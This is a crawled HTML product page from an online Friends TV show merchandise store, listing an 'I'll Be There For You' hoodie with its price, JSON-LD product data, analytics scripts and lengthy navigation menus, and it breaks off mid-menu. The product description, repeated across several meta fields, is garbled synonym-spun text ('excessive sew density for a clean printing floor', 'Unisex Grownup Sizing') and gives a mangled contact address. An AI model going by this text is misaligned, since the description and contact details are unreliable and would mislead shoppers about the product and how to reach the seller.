

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012/
body_size: 31220
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15)-1736307814.png">
    <meta name="csrf-token" content="">
    <title>Friends Hoodies - F.R.I.E.N.D.S &quot;I&#039;ll Be There For You&quot; Unisex Adult Hoodie FRI3012 | Friends Store - Official Friends Merchandise Shop</title>

            
        <meta property="og:title" content="Friends Hoodies - F.R.I.E.N.D.S &quot;I&#039;ll Be There For You&quot; Unisex Adult Hoodie FRI3012 | Friends Store - Official Friends Merchandise Shop" />
    
    <meta property="og:description" content="
preshrunk 50% cotton/50% polyester
8-oz. pill-resistant fleece
excessive sew density for a clean printing floor
seamless physique with set-in sleeves
double-ply hood with grommets and matching tipped/knotted draw-cord
double-needle cover-stitched neck
armholes and waistband
1x1 ribbed cuffs and waistband
hid seam on cuffs
pouch pocket
Unisex Grownup Sizing; Sizes: S-5XL (Youth Sizes obtainable upon request)
Model might fluctuate

Please be certain to order the right measurement as we don&#039;t provide returns or exchanges!! A sizing chart is offered within the pictures that can assist you precisely make your sizing choice.
All our objects are made to order so be at liberty to contact us for a customized order!
** SHIPPING NOTE** Since all of our objects are customized made, please enable 1-2 weeks BEFORE transport. Should you want an merchandise by a sure date, please message us earlier than buying at contact@friendsofficial.retailer to make sure we are able to prioritize your order :)
" />
    <meta name="description" content="
preshrunk 50% cotton/50% polyester
8-oz. pill-resistant fleece
excessive sew density for a clean printing floor
seamless physique with set-in sleeves
double-ply hood with grommets and matching tipped/knotted draw-cord
double-needle cover-stitched neck
armholes and waistband
1x1 ribbed cuffs and waistband
hid seam on cuffs
pouch pocket
Unisex Grownup Sizing; Sizes: S-5XL (Youth Sizes obtainable upon request)
Model might fluctuate

Please be certain to order the right measurement as we don&#039;t provide returns or exchanges!! A sizing chart is offered within the pictures that can assist you precisely make your sizing choice.
All our objects are made to order so be at liberty to contact us for a customized order!
** SHIPPING NOTE** Since all of our objects are customized made, please enable 1-2 weeks BEFORE transport. Should you want an merchandise by a sure date, please message us earlier than buying at contact@friendsofficial.retailer to make sure we are able to prioritize your order :)
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/272/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg" /> 
    <meta property="og:url" content="https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012" />
    <link rel="canonical" href="https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Friends Hoodies - F.R.I.E.N.D.S \"I'll Be There For You\" Unisex Adult Hoodie FRI3012",
    "description": "\npreshrunk 50% cotton/50% polyester\n8-oz. pill-resistant fleece\nexcessive sew density for a clean printing floor\nseamless physique with set-in sleeves\ndouble-ply hood with grommets and matching tipped/knotted draw-cord\ndouble-needle cover-stitched neck\narmholes and waistband\n1x1 ribbed cuffs and waistband\nhid seam on cuffs\npouch pocket\nUnisex Grownup Sizing; Sizes: S-5XL (Youth Sizes obtainable upon request)\nModel might fluctuate\n\nPlease be certain to order the right measurement as we don't provide returns or exchanges!! A sizing chart is offered within the pictures that can assist you precisely make your sizing choice.\nAll our objects are made to order so be at liberty to contact us for a customized order!\n** SHIPPING NOTE** Since all of our objects are customized made, please enable 1-2 weeks BEFORE transport. Should you want an merchandise by a sure date, please message us earlier than buying at contact@friendsofficial.retailer to make sure we are able to prioritize your order :)\n",
    "url": "https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012",
    "image": "https://lunar-merch.b-cdn.net/friendstvshow.shop/media/272/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Friends Store - Official Friends Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FRTVSHOW-33149-24",
    "category": "Friends TV Show Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://friendstvshow.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ezT_M_oVVTSN2jd5YpFA6ydp19vrv1IjruuiWKGFnds" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98J5F7CWJJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98J5F7CWJJ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://friendstvshow.shop" class="relative block">
                    <span class="sr-only">Friends Store - Official Friends Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://friendstvshow.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://friendstvshow.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="block text-sm font-medium">Friends TV Show Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="font-light rounded text-sm">Friends TV Show Bags</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="font-light rounded text-sm">Friends TV Show Face Masks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="font-light rounded text-sm">Friends TV Show Keychains</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="font-light rounded text-sm">Friends TV Show Mugs</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="font-light rounded text-sm">Friends TV Show Notebook</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="font-light rounded text-sm">Friends TV Show Pins</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="font-light rounded text-sm">Friends TV Show Playing Cards</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="block text-sm font-medium">Friends TV Show Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="font-light rounded text-sm">Friends TV Show iPhone Cases</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="font-light rounded text-sm">Friends TV Show Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="block text-sm font-medium">Friends TV Show Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="font-light rounded text-sm">Chandler Bing Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="font-light rounded text-sm">Joey Tribbiani Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="font-light rounded text-sm">Monica Geller Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="font-light rounded text-sm">Phoebe Buffay Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="font-light rounded text-sm">Rachel Greene Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="font-light rounded text-sm">Ross Geller Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="block text-sm font-medium">Friends TV Show Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="font-light rounded text-sm">Friends TV Show Gloves</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="font-light rounded text-sm">Friends TV Show Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="font-light rounded text-sm">Friends TV Show Hoodies</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="font-light rounded text-sm">Friends TV Show Pants &amp;amp; Joggers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="font-light rounded text-sm">Friends TV Show Slippers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="font-light rounded text-sm">Friends TV Show Socks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="font-light rounded text-sm">Friends TV Show Sweatshirts</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="font-light rounded text-sm">Friends TV Show T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="block text-sm font-medium">Friends TV Show Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="font-light rounded text-sm">Friends TV Show Pillows</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="font-light rounded text-sm">Friends TV Show Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="block text-sm font-medium">Friends TV Show Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="font-light rounded text-sm">Friends TV Show 3D Lamps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="font-light rounded text-sm">Friends TV Show Funko Pop</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="font-light rounded text-sm">Friends TV Show Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="block text-sm font-medium">Friends TV Show Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="font-light rounded text-sm">Friends TV Show Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="flex justify-between items-center hover:underline grow">Friends TV Show Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="flex justify-between items-center hover:underline grow">Friends TV Show Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="flex justify-between items-center hover:underline grow">Friends TV Show Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="flex justify-between items-center hover:underline grow">Friends TV Show Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="flex justify-between items-center hover:underline grow">Friends TV Show Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="flex justify-between items-center hover:underline grow">Friends TV Show Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="flex justify-between items-center hover:underline grow">Friends TV Show Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="flex justify-between items-center hover:underline grow">Friends TV Show Playing Cards</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="flex justify-between items-center hover:underline grow">Friends TV Show Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="flex justify-between items-center hover:underline grow">Chandler Bing Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="flex justify-between items-center hover:underline grow">Joey Tribbiani Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="flex justify-between items-center hover:underline grow">Monica Geller Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="flex justify-between items-center hover:underline grow">Phoebe Buffay Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="flex justify-between items-center hover:underline grow">Rachel Greene Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
